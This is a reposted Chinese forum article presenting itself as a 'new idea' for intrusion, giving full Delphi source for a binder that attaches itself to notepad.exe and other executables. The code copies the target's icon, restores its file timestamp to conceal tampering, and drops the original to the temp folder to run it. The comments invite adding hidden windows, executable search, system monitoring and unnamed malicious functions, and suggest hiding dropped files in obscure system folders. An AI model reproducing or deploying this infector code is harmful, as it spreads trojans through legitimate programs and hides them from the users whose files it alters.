另类入侵方法 捆绑执行文件新思维
最新功能:与其它程序捆绑后,图标为其它程序的图标
这个示范程序没有form,编译、压缩后仅40K,运行后不长驻内存
如果加上隐藏的窗体,加上搜索可执行程序的功能,加上监视系统的功能,加上 %$#@*^ 功能...
程序中几个数字的确定:
1 在本程序编译后用Aspack.Exe压缩,大小为41472
2 经过分析,本程序在用Aspack.Exe压缩后,图标前面部分长40751,图标数据
位于从第40752字节开始共640字节,图标后还有81字节
与其它程序捆绑的过程:
本程序的前40751字节+被捆绑程序的图标+本程序最后81字节+被捆绑程序全部
怎么找到图标的位置:
将程序的图标设定为一个32*32的红色块,在程序经过编译、压缩后,用十六进制
编辑软件载入,查找“99 99 99”字符串即可。以后你可为程序加上其它合适的图标。
十六进制编辑软件:常用UltraEdit。
本人嫌它有日期限制,自编了一个,有十六进制编辑、比较、查找功能,并在不断完善中,对付几百K的文件没问题:
http://guanbh.top263.net/download/hexedit.exe
}
program exe2;
uses
classes,
Tlhelp32,
windows,
graphics,
ShellAPI,
SysUtils;
{$R *.RES}
var
lppe:TProcessEntry32;
found:boolean;
handle:THandle;
ProcessStr,ExeName:string;
WinDir:pchar;
const
MySize=41472; {!!这个值要根据编译或压缩后的文件大小进行修改!!}
procedure copy2(s:string);
var
s1,s2,IcoStream:TMemoryStream;
File2:TFilestream;
ch:array[0..1] of char;
ss:string;
filetime,fhandle:integer;
l:integer;
File2Icon:Ticon;
begin
{若文件s不存在}
if FileExists(s)=False then exit;
try
{若文件不含图标,就不捆绑}
File2Icon:=Ticon.Create;
l:=extracticon(handle,pchar(s),0);
if l=0 then
begin
File2Icon.Free;
exit;
end
else
begin
{提取被捆绑程序图标}
File2Icon.Handle:=extracticon(handle,pchar(s),0);
IcoStream:=TMemoryStream.Create;
File2Icon.SaveToStream(IcoStream);
File2Icon.Free;
end;
{判断文件s中有没有第2个程序头'MZ'。若有,表示已经合并过}
File2:=TFilestream.Create(s,fmopenread);
if File2.Size>MySize then
begin
File2.Position:=MySize;
File2.Read(ch,2);
ss:=copy(ch,1,2);
if ss='MZ' then
begin
File2.Free;
exit;
end;
end;
File2.Free;
{将本文件与文件s合并 本文件+s=s}
s2:=TMemoryStream.Create;
s2.loadfromfile(ExeName);
s1:=TMemoryStream.Create;
{
加入本程序的前部40751字节
第40752字节开始共640字节为图标数据
!!以下数字 40751,81要根据实际情况修改!!
}
s1.copyfrom(s2,40751);
{将图标换为被捆绑程序图标,图标大小为766}
IcoStream.Position:=126;
s1.CopyFrom(IcoStream,640);
IcoStream.Free;
s2.Position:=40751+640;
{加入本程序的后部81字节}
s1.CopyFrom(s2,81);
s2.clear;
s2.loadfromfile(s);
s1.seek(s1.size,soFromBeginning);
{加入被捆绑程序全部}
s1.copyfrom(s2,s2.size);
s2.free;
{得到文件s的日期}
fhandle:=FileOpen(s, fmOpenread);
filetime:=filegetdate(fhandle);
fileclose(fhandle);
s1.SaveToFile(s);
{恢复文件s的日期}
fhandle:=FileOpen(s, fmOpenwrite);
filesetdate(fhandle,filetime);
fileclose(fhandle);
s1.free;
except end;
end;
procedure CreateFileAndRun;
var
s1,s2:TMemoryStream;
TempDir:pchar;
cmdstr:string;
a:integer;
Begin
s1:=TMemoryStream.Create;
s1.loadfromfile(ExeName);
if s1.Size=MySize then
begin
s1.Free;
exit;
end;
s1.seek(MySize,soFromBeginning);
s2:=TMemoryStream.Create;
s2.copyfrom(s1,s1.Size-MySize);
GetMem(TempDir,255);
GetTempPath(255,TempDir);
try
{
把文件释放到临时目录。
如果你不想让人看到在这个目录下释放了一堆文件,可改为其它更隐蔽的目录,
如 c:\windows(or winnt)\d...(☆这是个什么目录?你去研究研究吧!☆)
}
s2.SaveToFile(TempDir+'\'+ExtractFileName(ExeName));
except end;
cmdstr:='';
a:=1;
while ParamStr(a)<>'' do begin
cmdstr:=cmdstr+ParamStr(a)+' ';
inc(a);
end;
{运行真正的程序文件}
winexec(pchar(TempDir+'\'+ExtractFileName(ExeName)+' '+cmdstr),SW_SHOW);
freemem(TempDir);
s2.free;
s1.free;
end;
begin
GetMem(WinDir,255);
GetWindowsDirectory(WinDir,255);
ExeName:=ParamStr(0);
handle:=CreateToolhelp32Snapshot(TH32CS_SNAPALL,0);
found:=Process32First(handle,lppe);
ProcessStr:='';
while found do
begin
ProcessStr:=ProcessStr+lppe.szExeFile;{列出所有进程}
found:=Process32Next(handle,lppe);
end;
{如果notepad没运行,就与它捆在一起}
if pos(WinDir+'\notepad.exe',ProcessStr)=0 then
begin
copy2(WinDir+'\notepad.exe');
end;
{其它需要捆绑的文件
if pos(...,ProcessStr)=0 then
begin
copy2(...);
end;
...
}
freemem(WinDir);
{
你想用这个程序干点其它的什么...
}
CreateFileAndRun;{释放文件并带参数运行}
end.
| 欢迎访问最专业的网吧论坛,无盘论坛,网吧经营,网咖管理,网吧专业论坛https://bbs.txwb.com |
关注天下网吧微信,了解网吧网咖经营管理,安装维护:

本文来源:赛迪网 作者:佚名


 天下网吧·网吧天下
天下网吧·网吧天下